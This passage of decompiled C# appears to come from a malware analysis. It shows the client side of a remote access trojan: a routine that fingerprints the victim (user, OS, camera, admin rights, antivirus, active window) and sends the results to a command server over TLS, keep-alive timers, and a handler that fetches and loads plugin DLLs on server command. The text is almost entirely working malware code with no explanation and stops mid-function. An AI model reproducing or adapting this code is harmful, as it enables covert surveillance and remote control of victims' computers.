 public static byte[] SendInfo()
{
MsgPack msgPack = new MsgPack();
msgPack.ForcePathObject("Pac_ket").AsString = "ClientInfo";
msgPack.ForcePathObject("HWID").AsString = Settings.Hw_id;
msgPack.ForcePathObject("User").AsString = Environment.UserName.ToString();
msgPack.ForcePathObject("OS").AsString = new ComputerInfo().OSFullName.ToString().Replace("Microsoft", null) + " " + Environment.Is64BitOperatingSystem.ToString().Replace("True", "64bit").Replace("False",
"32bit");
msgPack.ForcePathObject("Camera").AsString = Camera.havecamera().ToString();
msgPack.ForcePathObject("Path").AsString = Process.GetCurrentProcess().MainModule.FileName;
msgPack.ForcePathObject("Version").AsString = Settings.Ver_sion;
msgPack.ForcePathObject("Admin").AsString = Methods.IsAdmin().ToString().ToLower()
.Replace("true", "Admin")
.Replace("false", "User");
msgPack.ForcePathObject("Perfor_mance").AsString = Methods.GetActiveWindowTitle();
msgPack.ForcePathObject("Paste_bin").AsString = Settings.Paste_bin;
msgPack.ForcePathObject("Anti_virus").AsString = Methods.Antivirus();
msgPack.ForcePathObject("Install_ed").AsString = new FileInfo(Application.ExecutablePath).LastWriteTime.ToUniversalTime().ToString();
msgPack.ForcePathObject("Po_ng").AsString = "";
msgPack.ForcePathObject("Group").AsString = Settings.Group;
return msgPack.Encode2Bytes();
}
if (ClientSocket.TcpClient.Connected)
{
ClientSocket.IsConnected = true;
ClientSocket.SslClient = new SslStream(new NetworkStream(ClientSocket.TcpClient, true), false, new RemoteCertificateValidationCallback(ClientSocket.ValidateServerCertificate));
ClientSocket.SslClient.AuthenticateAsClient(ClientSocket.TcpClient.RemoteEndPoint.ToString().Split(new char[] { ':' })[0], null, SslProtocols.Tls, false);
ClientSocket.HeaderSize = 4L;
ClientSocket.Buffer = new byte[ClientSocket.HeaderSize];
ClientSocket.Offset = 0L;
ClientSocket.Send(IdSender.SendInfo());
ClientSocket.Interval = 0;
ClientSocket.ActivatePo_ng = false;
ClientSocket.KeepAlive = new Timer(new TimerCallback(ClientSocket.KeepAlivePacket), null, new Random().Next(10000, 15000), new Random().Next(10000, 15000));
ClientSocket.Ping = new Timer(new TimerCallback(ClientSocket.Po_ng), null, 1, 1);
ClientSocket.SslClient.BeginRead(ClientSocket.Buffer, (int)ClientSocket.Offset, (int)ClientSocket.HeaderSize, new AsyncCallback(ClientSocket.ReadServertData), null);
}
else
{
ClientSocket.IsConnected = false;
}
public static void Read(object data)
{
try
{
MsgPack msgPack = new MsgPack();
msgPack.DecodeFromBytes((byte[])data);
string asString = msgPack.ForcePathObject("Pac_ket").AsString;
if (!(asString == "Po_ng"))
{
if (!(asString == "plu_gin"))
{
if (!(asString == "save_Plugin"))
{
goto IL_1C7;
}
}
else
{
try
{
if (SetRegistry.GetValue(msgPack.ForcePathObject("Dll").AsString) == null)
{
ClientSocket.Packs.Add(msgPack);
MsgPack msgPack2 = new MsgPack();
msgPack2.ForcePathObject("Pac_ket").SetAsString("sendPlugin");
msgPack2.ForcePathObject("Hashes").SetAsString(msgPack.ForcePathObject("Dll").AsString);
ClientSocket.Send(msgPack2.Encode2Bytes());
}
else
{
ClientSocket.Invoke(msgPack);
}
goto IL_1C7;
}
catch (Exception ex)
{
ClientSocket.Error(ex.Message);